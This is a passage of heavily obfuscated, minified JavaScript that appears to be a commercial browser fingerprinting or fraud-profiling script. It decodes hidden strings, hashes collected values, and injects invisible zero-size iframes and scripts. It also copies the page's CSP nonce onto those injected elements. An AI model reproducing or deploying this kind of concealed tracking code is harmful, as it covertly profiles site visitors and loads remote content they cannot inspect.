}if(typeof td_Hs.then!==[][[]]+""){td_Hs.then(function(td_qv){if(td_ml[Number(1285914).toString(35)]===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){var td_NG=td_N3(td_qv.slice(0,32));
var td_Tn=td_N3(td_qv.slice(32,64));td_ml[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(109,3)):null)]=td_bL(td_gu(td_Vo(td_NG))+td_gu(td_Vo(td_Tn)));
}else{td_ml[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(109,3)):null)]=td_Vo(td_qv);
}td_b3(td_ml);},function(td_fS){});}else{try{td_Hs.oncomplete=function(td_cA){td_ml[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(109,3)):null)]=td_Vo(td_cA.target.result);
td_b3(td_ml);};}catch(td_OQ){}}}catch(td_OQ){}}function td_C8(td_mH){var td_GB=[];var td_Gp=td_mH[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(112,3)):null)]+td_mH[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(115,5)):null)]+td_mH[Number(360884).toString(30)]+td_mH[Number(1285914).toString(35)];
for(var td_yH=0;td_yH<td_Gp.length;td_yH++){td_GB.push(td_Gp.charCodeAt(td_yH));}return new Uint8Array(td_GB);}function td_N3(td_Hg){var td_Wr=0;var td_dX=new Uint8Array(td_Hg);for(var td_cD=0;td_cD<td_dX.length;
++td_cD){if(td_dX[td_cD]===0){++td_Wr;}else{break;}}if(td_Wr===0){return td_Hg;}else{td_dX=td_dX.slice(td_Wr);return td_dX.buffer;}}function td_Vo(td_I4){return Array.prototype.map.call(new Uint8Array(td_I4),td_Xg).join("");
}function td_Xg(td_Pe){return(((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(120,2)):null)+td_Pe.toString(16)).slice(-2);
}function td_gu(td_Lm){if(td_Lm[0]>="8"){return((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(122,2)):null)+td_Xg(td_Lm.length/2+1)+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(120,2)):null)+td_Lm;
}else{return((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(122,2)):null)+td_Xg(td_Lm.length/2)+td_Lm;
}}function td_bL(td_ZO){return((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(124,2)):null)+td_Xg(td_ZO.length/2)+td_ZO;
}function td_b3(td_J1){var td_zG=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(126,8)):null)+td_J1[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(112,3)):null)]+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(134,10)):null)+td_J1[Number(360884).toString(30)]+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(144,10)):null)+td_J1[Number(1285914).toString(35)]+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(154,9)):null)+td_J1[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(103,6)):null)]+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(163,9)):null)+td_J1[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(109,3)):null)];
td_zG+=td_Ra?((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(172,7)):null):((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(179,7)):null);
var td_Uy=td_0m+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(186,4)):null)+td_2i.td_0S(td_zG,td_0q);
td_2w(td_Uy,document);}function td_1Z(){td_2i.td_3e();td_2i.td_2a(document);td_y();td_Ra=true;td_5W();}td_2i.td_4S.push(function(){var td_5c= new td_2i.td_5F("[base64]");td_0q=(td_5c)?td_5c.td_f(177,44):null;td_0m=(td_5c)?td_5c.td_f(0,177):null;td_3v=(td_5c)?td_5c.td_f(221,16):null;td_1T=(td_5c)?td_5c.td_f(237,16):null;});td_2i.tdz_f0536fe3d03d461592765ea328a73e42=new td_2i.td_5F("\x66\x30\x35\x33\x36\x66\x65\x33\x64\x30\x33\x64\x34\x36\x31\x35\x39\x32\x37\x36\x35\x65\x61\x33\x32\x38\x61\x37\x33\x65\x34\x32\x31\x32\x35\x34\x34\x37\x36\x63\x34\x35\x30\x35\x31\x37\x35\x61\x31\x34\x34\x34\x36\x30\x32\x37\x36\x36\x37\x66\x36\x31\x36\x31\x35\x30\x35\x36\x34\x33\x35\x33\x34\x64\x31\x31\x34\x65\x35\x39\x35\x33\x34\x65\x30\x30\x34\x34\x35\x30\x31\x37\x35\x64\x34\x32\x31\x32\x35\x63\x35\x61\x35\x32\x35\x32\x30\x33\x30\x31\x35\x30\x30\x62\x35\x64\x34\x33\x30\x38\x35\x31\x34\x32\x35\x34\x34\x36\x34\x62\x35\x31\x35\x65\x35\x62\x35\x32\x32\x63\x32\x63\x37\x34\x35\x33\x35\x34\x31\x35\x35\x32\x35\x65\x31\x35\x34\x30\x34\x62\x30\x65\x35\x39\x35\x31\x35\x37\x35\x33\x30\x38");
function td_3R(td_h){var td_p="";var td_x=function(){var td_Y=Math.floor(Math.random()*62);if(td_Y<10){return td_Y;}if(td_Y<36){return String.fromCharCode(td_Y+55);}return String.fromCharCode(td_Y+61);
};while(td_p.length<td_h){td_p+=td_x();}return((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(0,4)):null)+td_p;
}function td_3N(td_y){var td_g=td_3R(5);if(typeof(td_3h)!==[][[]]+""){td_3h(td_g,td_y);}return td_g;}function td_3O(td_v,td_c,td_w){var td_Z=td_c.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_u=td_c.createElement(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(4,6)):null));
var td_x=td_3N(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(10,6)):null));
td_u.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(16,2)):null),td_x);
td_u.setAttribute(Number(1285914).toString(35),((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(18,15)):null));
td_2i.td_3x(td_u);if(typeof td_w!==[][[]]+""){var td_N=false;td_u.onload=td_u.onreadystatechange=function(){if(!td_N&&(!this.readyState||this.readyState===((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(33,6)):null)||this.readyState===((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(39,8)):null))){td_N=true;
td_w();}};td_u.onerror=function(td_A){td_N=true;td_w();};}td_u.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(47,3)):null),td_v);
td_Z.appendChild(td_u);}function td_5y(td_w,td_h,td_x,td_f){var td_y=td_f.createElement(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(50,3)):null));
var td_F=td_3N(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(53,3)):null));
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(16,2)):null),td_F);
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(56,3)):null),((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(59,5)):null));
td_y.style.visibility=((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(64,6)):null);
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(47,3)):null),td_h);
if(typeof td_x!==[][[]]+""){td_y.onload=td_x;td_y.onabort=td_x;td_y.onerror=td_x;td_y.oninvalid=td_x;}td_w.appendChild(td_y);}function td_2w(td_j,td_G){var td_x=td_G.getElementsByTagName(Number(103873).toString(18))[0];
td_5y(td_x,td_j,null,td_G);}td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1=new td_2i.td_5F("\x30\x38\x31\x31\x31\x64\x36\x33\x62\x36\x62\x65\x34\x62\x33\x36\x61\x36\x62\x62\x38\x36\x38\x65\x31\x34\x64\x36\x37\x37\x63\x31\x30\x30\x30\x39\x30\x33\x30\x32\x30\x35\x35\x31\x30\x30\x30\x34\x35\x61\x30\x66\x30\x33\x30\x37\x35\x37\x30\x36\x35\x36\x35\x30\x30\x34\x35\x38\x32\x62\x32\x34\x36\x61\x37\x37\x37\x35\x32\x30\x35\x38\x35\x32\x31\x36\x35\x37\x35\x61\x35\x32\x30\x36\x35\x63\x34\x30\x34\x63\x34\x38\x35\x30\x34\x33\x30\x64\x35\x37\x31\x65\x30\x36\x35\x66\x31\x31\x30\x34\x35\x36\x30\x65\x35\x36\x35\x32\x30\x30\x34\x34\x30\x62\x30\x33\x31\x35\x35\x65\x35\x31\x30\x31\x35\x35\x35\x31\x30\x61\x31\x62\x30\x36\x34\x34\x30\x32\x35\x66\x35\x34\x35\x61\x35\x65\x34\x39\x35\x32\x30\x62\x35\x61\x35\x63\x31\x30\x30\x63\x31\x30\x30\x32\x35\x36\x30\x33\x31\x62\x30\x36\x34\x64\x30\x36\x34\x65\x35\x32\x31\x34\x30\x36\x31\x31\x35\x65\x31\x31\x35\x32\x30\x38\x35\x39\x35\x36\x34\x33\x35\x39\x35\x64\x35\x35\x35\x65\x34\x35\x30\x61\x31\x31\x31\x34\x35\x39\x34\x30\x30\x62\x34\x32\x30\x62\x30\x61\x35\x61\x35\x38\x35\x32\x35\x34\x31\x32\x35\x39\x30\x65\x31\x37\x34\x63\x35\x33\x30\x33\x34\x35\x34\x35\x35\x62\x31\x34\x30\x63\x31\x61\x30\x35\x35\x33\x30\x31\x30\x62\x31\x38\x35\x64\x35\x34\x35\x37\x31\x30\x30\x63\x31\x65\x35\x30\x30\x36\x35\x32\x35\x65\x31\x34\x30\x30\x35\x63\x34\x34\x30\x35\x35\x33\x31\x30\x35\x38\x30\x38\x34\x36\x34\x30\x31\x36\x34\x33\x35\x37\x30\x61\x35\x39\x35\x39\x35\x34\x30\x36\x37\x63\x36\x33\x36\x30\x37\x63\x37\x64\x30\x33\x34\x61\x36\x65\x37\x65\x32\x65\x37\x65\x33\x36\x33\x31\x36\x34\x34\x63\x30\x30\x31\x38\x35\x31\x37\x62\x31\x31\x31\x61\x35\x35\x35\x61\x30\x61\x34\x62\x36\x39\x37\x39\x32\x38\x37\x65\x36\x33\x36\x33\x33\x33\x37\x63\x35\x39\x35\x62\x34\x33\x35\x65\x34\x32\x30\x62\x35\x30\x34\x37\x34\x63\x36\x65\x32\x66\x32\x39\x37\x63\x33\x36\x36\x37\x36\x36");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}td_2i.td_3e=function(){for(var td_F=0;td_F<td_2i.td_4S.length;++td_F){td_2i.td_4S[td_F]();}};td_2i.td_0S=function(td_W,td_E){try{var td_b=td_W.length+"&"+td_W;
var td_F="";var td_N=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(0,16)):null);
for(var td_G=0,td_v=0;td_G<td_b.length;td_G++){var td_u=td_b.charCodeAt(td_G)^td_E.charCodeAt(td_v)&10;if(++td_v===td_E.length){td_v=0;}td_F+=td_N.charAt((td_u>>4)&15);td_F+=td_N.charAt(td_u&15);}return td_F;
}catch(td_x){return null;}};td_2i.td_2R=function(){try{var td_R=window.top.document;var td_g=td_R.forms.length;return td_R;}catch(td_E){return document;}};td_2i.td_1I=function(td_v){try{var td_G;if(typeof td_v===[][[]]+""){td_G=window;
}else{if(td_v==="t"){td_G=window.top;}else{if(td_v==="p"){td_G=window.parent;}else{td_G=window;}}}var td_u=td_G.document.forms.length;return td_G;}catch(td_g){return window;}};td_2i.add_lang_attr_html_tag=function(td_R){try{if(td_R===null){return;
}var td_G=td_R.getElementsByTagName(Number(485781).toString(30));if(td_G[0].getAttribute(Number(296632).toString(24))===null||td_G[0].getAttribute(Number(296632).toString(24))===""){td_G[0].setAttribute(Number(296632).toString(24),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(16,2)):null));
}else{}}catch(td_L){}};td_2i.load_iframe=function(td_u,td_b){var td_Y=td_3R(5);if(typeof(td_3h)!==[][[]]+""){td_3h(td_Y,((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(18,6)):null));
}var td_f=td_b.createElement(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(24,6)):null));
td_f.id=td_Y;td_f.title=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(30,5)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(35,13)):null),Number(890830).toString(31));
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(48,11)):null),Number(890830).toString(31));
td_f.width="0";td_f.height="0";if(typeof td_f.tabIndex!==[][[]]+""){td_f.tabIndex=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(59,2)):null);
}if(typeof td_0o!==[][[]]+""&&td_0o!==null){td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(61,7)):null),td_0o);
}td_f.style=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(68,83)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(151,3)):null),td_u);
td_b.body.appendChild(td_f);};td_2i.csp_nonce=null;td_2i.td_2a=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_x=td_h.currentScript.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null));
if(typeof td_x!==[][[]]+""&&td_x!==null&&td_x!==""){td_2i.csp_nonce=td_x;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_2i.csp_nonce=td_h.currentScript.nonce;
}}}};td_2i.td_3x=function(td_K){if(td_2i.csp_nonce!==null){td_K.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null),td_2i.csp_nonce);
if(td_K.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null))!==td_2i.csp_nonce){td_K.nonce=td_2i.csp_nonce;
}}};td_2i.td_5A=function(){try{return new ActiveXObject(activeXMode);}catch(td_E){return null;}};td_2i.td_3Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_v=[((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(159,18)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(177,14)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(191,17)):null)];
for(var td_h=0;td_h<td_v.length;td_h++){var td_k=td_2i.td_5A(td_v[td_h]);if(td_k!==null){return td_k;}}}return null;};td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b=new td_2i.td_5F("\x34\x62\x61\x37\x63\x61\x33\x35\x32\x65\x32\x34\x34\x33\x62\x32\x62\x63\x38\x31\x66\x37\x38\x62\x39\x61\x34\x65\x63\x30\x34\x62\x30\x34\x35\x32\x35\x31\x30\x37\x35\x33\x35\x31\x30\x33\x30\x35");
var td_W=(function(){function td_Qw(td_zi,td_E0){td_zi=[td_zi[0]>>>16,td_zi[0]&65535,td_zi[1]>>>16,td_zi[1]&65535];td_E0=[td_E0[0]>>>16,td_E0[0]&65535,td_E0[1]>>>16,td_E0[1]&65535];var td_YN=[0,0,0,0];
td_YN[3]+=td_zi[3]+td_E0[3];td_YN[2]+=td_YN[3]>>>16;td_YN[3]&=65535;td_YN[2]+=td_zi[2]+td_E0[2];td_YN[1]+=td_YN[2]>>>16;td_YN[2]&=65535;td_YN[1]+=td_zi[1]+td_E0[1];td_YN[0]+=td_YN[1]>>>16;td_YN[1]&=65535;
td_YN[0]+=td_zi[0]+td_E0[0];td_YN[0]&=65535;return[(td_YN[0]<<16)|td_YN[1],(td_YN[2]<<16)|td_YN[3]];}function td_b0(td_l5,td_hQ){td_l5=[td_l5[0]>>>16,td_l5[0]&65535,td_l5[1]>>>16,td_l5[1]&65535];td_hQ=[td_hQ[0]>>>16,td_hQ[0]&65535,td_hQ[1]>>>16,td_hQ[1]&65535];
var td_dS=[0,0,0,0];td_dS[3]+=td_l5[3]*td_hQ[3];td_dS[2]+=td_dS[3]>>>16;td_dS[3]&=65535;td_dS[2]+=td_l5[2]*td_hQ[3];td_dS[1]+=td_dS[2]>>>16;td_dS[2]&=65535;td_dS[2]+=td_l5[3]*td_hQ[2];td_dS[1]+=td_dS[2]>>>16;
td_dS[2]&=65535;td_dS[1]+=td_l5[1]*td_hQ[3];td_dS[0]+=td_dS[1]>>>16;td_dS[1]&=65535;td_dS[1]+=td_l5[2]*td_hQ[2];td_dS[0]+=td_dS[1]>>>16;td_dS[1]&=65535;td_dS[1]+=td_l5[3]*td_hQ[1];td_dS[0]+=td_dS[1]>>>16;
td_dS[1]&=65535;td_dS[0]+=(td_l5[0]*td_hQ[3])+(td_l5[1]*td_hQ[2])+(td_l5[2]*td_hQ[1])+(td_l5[3]*td_hQ[0]);td_dS[0]&=65535;return[(td_dS[0]<<16)|td_dS[1],(td_dS[2]<<16)|td_dS[3]];}function td_mA(td_bh,td_Fm){td_Fm%=64;
if(td_Fm===32){return[td_bh[1],td_bh[0]];}else{if(td_Fm<32){return[(td_bh[0]<<td_Fm)|(td_bh[1]>>>(32-td_Fm)),(td_bh[1]<<td_Fm)|(td_bh[0]>>>(32-td_Fm))];}else{td_Fm-=32;return[(td_bh[1]<<td_Fm)|(td_bh[0]>>>(32-td_Fm)),(td_bh[0]<<td_Fm)|(td_bh[1]>>>(32-td_Fm))];
}}}function td_Fo(td_se,td_fg){td_fg%=64;if(td_fg===0){return td_se;}else{if(td_fg<32){return[(td_se[0]<<td_fg)|(td_se[1]>>>(32-td_fg)),td_se[1]<<td_fg];}else{return[td_se[1]<<(td_fg-32),0];}}}function td_Cu(td_hN,td_Im){return[td_hN[0]^td_Im[0],td_hN[1]^td_Im[1]];
}function td_Jp(td_IT){td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);td_IT=td_b0(td_IT,[4283543511,3981806797]);td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);td_IT=td_b0(td_IT,[3301882366,444984403]);td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);
return td_IT;}function td_us(td_fM,td_YA){td_fM=td_fM||"";td_YA=td_YA||0;var td_IV=td_fM.length%16;var td_qG=td_fM.length-td_IV;var td_ks=[0,td_YA];var td_Iy=[0,td_YA];var td_I9=[0,0];var td_hj=[0,0];var td_QJ=[2277735313,289559509];
var td_ny=[1291169091,658871167];for(var td_y3=0;td_y3<td_qG;td_y3=td_y3+16){td_I9=[((td_fM.charCodeAt(td_y3+4)&255))|((td_fM.charCodeAt(td_y3+5)&255)<<8)|((td_fM.charCodeAt(td_y3+6)&255)<<16)|((td_fM.charCodeAt(td_y3+7)&255)<<24),((td_fM.charCodeAt(td_y3)&255))|((td_fM.charCodeAt(td_y3+1)&255)<<8)|((td_fM.charCodeAt(td_y3+2)&255)<<16)|((td_fM.charCodeAt(td_y3+3)&255)<<24)];
